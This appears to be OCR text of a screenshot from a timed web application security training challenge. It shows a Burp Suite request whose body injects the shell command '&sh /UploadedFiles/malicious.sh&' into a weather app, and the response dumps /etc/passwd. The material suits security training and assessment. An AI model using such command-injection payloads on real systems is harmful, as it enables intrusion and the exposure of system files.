 Wings1 T7 - Cybersecurity - Web Application Security Challenge -
handson - 1
Ends in: 00d 00h 14m 00s
Credentials
Applications
Burp Suite Commu...
What'sTheWeather...
output1.txt (~/Desk...
2
Thunar
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /WTW HTTP/1.1
2 Host: whattheweather
3 Cookie: JSESSIONID=569B72F266FF883B665435A57277EA59
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 32
10 Origin: https://whattheweather
11 Referer: https://whattheweather/WTW
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 &sh /UploadedFiles/malicious.sh&
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 Home Directory: /root
22 etc/passwd: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
23 ################################################
24
Search 0 highlights
Done
Event log (4) All issues
© 2025 Tata Consultancy Services Limited. All Rights Reserved. Privacy | Terms
Esc
FnLock F1 F2 F3 F4 F5 F6 F7 F8 F9 F10